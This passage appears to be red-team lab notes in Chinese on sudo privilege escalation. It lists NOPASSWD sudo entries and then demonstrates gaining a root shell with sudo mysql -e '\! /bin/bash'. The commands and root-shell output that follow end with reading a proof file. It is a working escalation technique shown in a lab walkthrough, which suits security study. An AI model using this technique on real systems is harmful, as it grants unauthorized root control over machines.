 36. sudo mysql
条件：
(root) NOPASSWD: /usr/bin/less
(root) NOPASSWD: /usr/bin/man
(root) NOPASSWD: /usr/bin/more
(root) NOPASSWD: /usr/bin/mysql
(root) NOPASSWD: /usr/bin/nano
(root) NOPASSWD: /usr/bin/neofetch
(root) NOPASSWD: /usr/bin/nice
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/node
(root) NOPASSWD: /usr/bin/nohup
(root) NOPASSWD: /usr/bin/ssh-keygen
(root) NOPASSWD: /usr/sbin/openvpn
(root) NOPASSWD: /usr/bin/passwd
利用流程：
-e 执行的意思
因为在bash命令里“!”是读取历史命令的意思，所以这里要加上“\”
jackie@RedteamNotes:~$ sudo mysql -e '\! /bin/bash'
root@RedteamNotes:/home/jackie# whoami
root
root@RedteamNotes:/home/jackie# id
uid=0(root) gid=0(root) groups=0(root)
root@RedteamNotes:/home/jackie# uname -a
Linux RedteamNotes 5.15.0-72-generic #79-Ubuntu SMP Wed Apr 19 08:22:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
root@RedteamNotes:/home/jackie# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:96:07:8d brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 10.10.10.11/24 metric 100 brd 10.10.10.255 scope global dynamic ens33
valid_lft 1362sec preferred_lft 1362sec
inet6 fe80::20c:29ff:fe96:78d/64 scope link
valid_lft forever preferred_lft forever
root@RedteamNotes:/home/jackie# cat /root/proof.txt
恭喜你成功root！
root@RedteamNotes:/home/jackie#